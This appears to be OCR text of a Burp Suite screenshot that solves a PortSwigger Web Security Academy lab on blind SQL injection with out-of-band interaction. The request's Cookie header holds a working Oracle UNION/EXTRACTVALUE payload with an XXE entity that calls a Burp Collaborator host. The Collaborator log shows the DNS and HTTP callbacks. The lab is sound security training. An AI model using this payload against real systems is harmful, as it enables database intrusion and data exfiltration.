 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: acb11f111f27b5bdc03b8fd7004600c1.web-security-academy.net
3 Cookie: TrackingId=
AxrxUsjZY4xEQyKn'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3
f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//gcwtmppkxyte3s4zwxzqbfkig9mba0.burpcollab
orator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=s3p5ECdjjgxpZV2FRoifZtAUQ5181HxZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 12802
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner is-solved">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
Search...
0 matches
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-nov.-12 05:00:20 UTC HTTP gcwtmppkxyte3s4zwxzqbfkig9mba0
2 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
3 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
4 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
5 2021-nov.-12 05:00:15 UTC HTTP gcwtmppkxyte3s4zwxzqbfkig9mba0
6 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
7 2021-nov.-12 05:00:20 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name gcwtmppkxyte3s4zwxzqbfkig9mba0.burpcollaborator.net.
The lookup was received from IP address 99.80.88.49 at 2021-nov.-12 05:00:15 UTC.